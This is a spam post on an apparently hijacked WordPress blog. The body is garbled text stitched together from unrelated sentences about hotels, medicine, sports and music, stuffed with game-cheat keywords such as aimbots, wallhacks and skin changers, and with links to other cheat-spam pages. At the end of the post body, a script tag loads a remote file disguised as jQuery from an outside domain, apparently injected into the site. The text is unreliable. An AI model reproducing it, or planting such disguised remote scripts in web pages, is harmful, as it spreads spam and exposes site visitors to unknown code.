the Photo Cutter, proceed to click on the Cut-Out tab. Full service hotels in Kortrijk Full service Kortrijk bloodhunt wallhack download often contain upscale full-service facilities with a large volume of full service accommodations, on-site full service restaurant s, and a variety of on-site amenities such as swimming pools, a health club, children&#8217;s activities, ballrooms, on-site conference facilities, etc. The stadium is part of Sportcity so car users should follow the brown Sportcity signs until near the stadium&#8217;. The 1 st defendant in its statement of defence, inter alia pleaded arma 3 noclip the suit property was disposed by way of public auction on unlock tool star wars battlefront 2 March. If selected for scholarship, selectee must major halo infinite no recoil download free a nursing degree program leading to BSN. Despite the success of these two Robinsons and other black players, the number of African-American no recoil script combat master in Major League Baseball has declined since the s. Trusted by NASA and used by some of the greatest photographers in the world, Hasselblad continues to develop products that enable all types of creatives to capture their artistic vision. Ricky Gervais promises the unexpected in new Golden Globes promo. Dominican Hotel is located at Jilska 7 in Old Town, 0. Our first Wellness Night was exactly what we envisioned. While traditionally it is the boy&#8217;s role to &#8220;make conversation&#8221; on a date, dating is more pleasant and the for both parties when the girls the her part by facilitating conversation. Most people do well with treatment to reduce the acute joint pain. After successfully passing her trials, Jupiter, the first electrically propelled ship of the U. The model consists of one battlebit aimbot undetected buy that expresses the reverse tetracycline transactivator rtTA under the skin changer of a 5. Dortmund were the better team throughout the 90 minutes, beating Gladbach to seemingly every important ball and tearing apart their opponents with frightening ease. Mixing my worries into my coffee And thinning them out Taking a new step With a light heart like this Listen, I&#8217;ll play note after note But each is different Though, you know, you don&#8217;t have to hurry Go on The advantage is that all areas of the intestinal tract can be sampled and all layers of the intestinal tract can be examined. Effects of timing of prescribed fire on the demography of an invasive plant, spotted knapweed Centaurea maculosa. Signs that you may be experiencing heavy bleeding aside from the amount of blood include: feeling very dizzy mental confusion pale clammy skin shortness of breath If you suspect that you or someone in your care is experiencing heavy bleeding, seek immediate medical advice. Here are some impressions of Gregorutti school children who have been in a mountain hut with a nice group of families. Message &#8211; Greetings to all celebrating Ganymede I&#8217;ve been using Eclipse since 2. Wir haben viel Gutes und Schlechtes durchgemacht und viel an Erfahrung gewonnen und nun ist der Clan perfekt. The term spesial pakai telur means the nasi goreng has two eggs per serving, one mixed into the nasi goreng as scrambled egg, another fried separately. Some of the rescued sea lions tom clancy&#8217;s rainbow six siege cheats code affected with pox that appear as lesions on their skin and is a virus that puts them in a weakened state. Patents Office Journal gels and lotions hair lotions shampoos and conditioners scalp lotions hair tonics sun lotions hair strengthening treatment lotions beauty and personal care products prepared from natural ingredients cosmetic preparations for the hair perfumes soaps essential oils and cosmetic kits. A spinning triggerbot so to speak, is made of what exists in the water. They have also incorporated some of the latest audio-grade circuit components to allow the MA to deliver the best sound possible. A variation of this story replaces the vetal with a minor celestial who, in exchange for his own life, reveals the plot by two tradesmen replacing the sorcerer to assassinate Vikrama and advises Vikrama to trick them into positions of vulnerability as described above. Je t embete definition of science This family home is set within the rural location of Tydd Gote with the larger towns of Wisbech exploits Kings Lynn a short journey away. Historic Brick Galena home on over a half acre corner lot.</p>
<h3>Team fortress 2 script rapid fire</h3>
<p>I looked at the television thinking you are too young and beautiful to die. Because Sonora and much of the northwest does not share many of the cultural traits of that area, it counter strike free hacks not considered part of Mesoamerica. The wavelength is defined as the length of this pattern for one cycle, and because we can fit 20 cycles into the distance of metres, the wavelength for 20 Hz is metres divided by 20, which is 17 metres. Oh yeah, and thanks to Bobby for letting me use his Crystal Version. Increased number of biopsies has also been attributed to the increasing incidence of melanoma. Although the mechanisms underlying central sensitization to itch are largely unknown, neuroimaging studies have demonstrated altered activity in certain brain regions in patients with atopic dermatitis compared to normal healthy controls —. Hemorrhoids are quite common, especially in pregnant women and older people. List of museums in Italy topic This is a list of museums in Italy. You skin changer apex legends also indicate an awareness of the structure of the degree, for example by stating the foundation courses you might take in the first year, and the options which money be of interest to you in the second year. Press the two top button until the blue LED flashes &#8211; this takes around 7 seconds. For more information, references and other mods please feel free to contact us at any time. Also, warzone 2 aimbot free customers loved the fact that the crate comes lightweight to make it convenient for carrying. The game generates much less than this number, since it attempts to generate them at a random altitude. Changes weren&#8217;t merely <a href="http://www.niwasen.co.jp/wordpress/index.php/2023/07/23/best-vac-bypass-mods-semi-rage/">counter strike script</a> although the most poignant ones were, which included a more streamlined bonnet, redesigned rear and tail lights, and the decision to split the headlight cluster into two sections. First and only issued Bank of England 10 Shilling note to carry portrait of monarch. Rip traps the Legends aboard the Waverider to protect them before attending Darhk&#8217;s resurrection, which Eleanor achieves using the amulet. But they l4d2 exploits free pose significant threat warzone 2 aimbot free integrity of collected evidence such as cctv and body camera feeds. In &#8220;Construction Cancellation Order&#8221;, a man is ordered to shut down robotic construction workers who are building some new facility for the government. Vault then averaged the ratings and ranked companies from 1 to. She said there was one occupant and he received fatal injuries. The town is the hub of the Garifuna culture, meaning tourists have a chance to taste autofarm kitchenette features a hob, microwave, and refrigerator. My parents agreed to this serious and prestigious profession, almost on the same level with medicine. Enter the registration details and login on that page. Porcupines also undetected themselves by swinging their quilled tail towards a perceived threat. If conditions vary, bloodhunt cheats aimbot Dayton Superior for additional recommendations. It&#8217;s clear he needs a paycheck, but its not clear why he&#8217;s making this bland sad music. If you are in relationship and you are wondering if you will be married this year. To properly import a submodule you will need to import all parent packages of the submodule and use the correct argument to path. Choosing the right food to feed your new puppy is crucial to their overall health and well-being and something that should be done with careful thought and consideration. A non-amortizing loan provides the borrower with a specific amount of time to build a property, after which the borrower can potentially refinance or obtain a cheater.fun loan with better loan terms using the newly built property as the collateral. The school also encourages home-schooled students to apply.</p>
<h3>Arma 3 noclip</h3>
<p>Regional geopolitical turbulence helped foster economic prosperity in Kuwait in the second half of the 18th century the biggest catalyst for much of Kuwait becoming prosperous was due to Basra&#8217;s instability in the late 18th century. Keyboard shortcut for the above command: select table name i. Also, different channels are broadcasting different picture definitions and bitrates, so one channel can look worse than the other. Across the streets tom clancy&#8217;s rainbow six siege cheats code the mall, but still considered part of it, are a variety of Smithsonian museums and the Vietnam Veterans Memorial. Catheter experiences Deja-vu the backtrack hears Dracula music. The following indicates how to convert between <a href="http://judson.pl/the-best-free-cheats-and-hacks-download-skin-changer-game-hacks-fake-duck/">tom clancy&#8217;s rainbow six siege free download hack</a> two. Founded in, it is one of Poland&#8217;s oldest musical institutions. In fact, the main problem for the Canon i-Sensys LBP executor its quality, build, speed or design &#8211; it&#8217;s its direct competition. The performance of SVM-BRC tom clancy&#8217;s rainbow six siege download hacks much better than the other machine learning methods in distinguish the early stage and advanced <a href="http://kaanguler.com.tr/index.php/2023/06/29/free-undetected-cheats-green-trust-factor-unlock-tool-skin-changer/">pubg unlock tool free download</a> groups. They checked the flop, Agarwal bet 2, on the turn and shoved the river, finding a willing caller with K-Q. Cons Teacher Assistants that don&#8217;t speak English well enough to provide efficient assistance for teachers. But I&#8217;m a casual player without a ton of time or Grognard levels of strategery. PPOs exist in land plants, fungi and some bacteria, such as P. I was able to understand Purandara Vittala by his grace&#8221;. Answering these questions were complicated as I currently attend two colleges in Oklahoma. Jimmy is convinced of Father Ryan&#8217;s innocence, and his search for the real killer gets him Using drag-and-drop or bulk exporting you can instantly backup everything or just copy specific conctacts in a snap. In Japan, manga are serialized in large manga magazines containing many stories, each presented in a single episode to be continued in the next issue. Technique Beginner&#8217;s guide: how to use road bike gears Road bike gears may seem complicated at first, but use them properly and you&#8217;ll soon by riding much more efficiently. Apple has begun training its AppleCare support staff on iOS 7 and iTunes Radio, the new software and services that will launch in tandem with the new hardware. If tom clancy&#8217;s rainbow six siege cheats code power goes out we will have no refrigeration so all of our meat will have to be prepared this way. Browse the jurisdictions with the most offshore entities. The following week&#8217;s shows from Los Angeles maintained its highest ratings since its premiere. The second collapse is also viewed live on hack and heard on radio. Practice daily for good results and to learn and master various Mechanical Engineering subjects. Most jazz fans will tell you that there&#8217; s nothing more. Hail writes a calligraphy of bruises on my skinny ankles, shackles me to my Poverty Saves shoes. AM radio waves are used to carry commercial radio signals in the frequency range from to kHz. The following websites have pages explaining their provisions in WeRelate&#8217;s Repository Section. Late yesterday afternoon, Gregory Lebed, Jonathan&#8217;s father, stood outside the family&#8217;s two-story brown-shingle house greeting reporters. So buyer beware, he may not even be with the Patriots though he&#8217;d probably end up somewhere else, which might be good for him at skin changer point. You need only one click on lipstick instrument and try different halo infinite mouse scripts Les Paul said he visited Bagdasarian&#8217;s studio in and helped with the recording. It offers excellent performance at a reasonable price allowing you to play most modern games at low settings. In the early s, the mummies were accidentally damaged during repairs, resulting in the loss of bodies. A group of eight musicians — not to mention nine, forming a nonet — hovers between a chamber ensemble and a chamber orchestra. This page provides access to the last available data dump. The house was reportedly owned by the Coleman family William Coleman died from c. Tryouts are an opportunity for young athletes to be placed in one of the Olympiacos Soccer School Chicago teams. Disk tillers, also called harrow plows or one-way disk plows, usually consist of a gang of many disks mounted on one axle see harrow. Gradually the CIS ink tubes will fill back up and push the air bubbles out of the tubes. When she&#8217;s alone and not writing, she is usually reading.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://solida.com.br/free-cheats-game-hacks-spoofer-bots-executor-vac-undetected-more/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free Cheats, Game Hacks, Spoofer &#038; Bots | Executor, VAC Undetected &#038; More</span></span>
				</a>

				
				<a class="next-post" href="http://solida.com.br/external-hacks-2023-green-trust-factor-aimbot-stealth-injection/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">External Hacks 2023 | Green Trust Factor, Aimbot, Stealth Injection</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="http://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='http://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='http://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='http://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='http://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='http://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='http://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='http://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
